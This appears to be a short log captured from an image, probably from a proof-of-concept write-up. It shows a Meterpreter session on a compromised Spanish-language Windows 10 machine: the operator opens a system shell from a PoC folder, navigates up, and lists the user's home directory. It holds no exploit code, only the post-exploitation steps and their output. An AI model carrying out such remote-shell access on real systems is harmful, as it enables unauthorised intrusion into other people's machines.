 meterpreter > shell
Process 5276 created.
Channel 1 created.
Microsoft Windows [Versi�n 10.0.19045.3803]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Users\windows\Downloads\PoC_1022402645>cd ..
cd ..
C:\Users\windows\Downloads>cd ..
cd ..
C:\Users\windows>ls
ls
"ls" no se reconoce como un comando interno o externo,
programa o archivo por lotes ejecutable.
C:\Users\windows>dir
dir
El volumen de la unidad C no tiene etiqueta.
El n�mero de serie del volumen es: 5C11-A1BB
Directorio de C:\Users\windows
14/03/2024 06:06 p.�m. <DIR> .
14/03/2024 06:06 p.�m. <DIR> ..
22/02/2024 05:04 p.�m. <DIR> 3D Objects
22/02/2024 05:04 p.�m. <DIR> Contacts
14/03/2024 06:19 p.�m. <DIR> Desktop
22/02/2024 05:04 p.�m. <DIR> Documents
14/03/2024 06:13 p.�m. <DIR> Downloads
22/02/2024 05:04 p.�m. <DIR> Favorites
22/02/2024 05:04 p.�m. <DIR> Links
22/02/2024 05:04 p.�m. <DIR> Music
22/02/2024 05:06 p.�m. <DIR> OneDrive
22/02/2024 05:06 p.�m. <DIR> Pictures
22/02/2024 05:04 p.�m. <DIR> Saved Games
22/02/2024 05:06 p.�m. <DIR> Searches
22/02/2024 05:04 p.�m. <DIR> Videos
0 archivos 0 bytes
15 dirs 31.811.735.552 bytes libres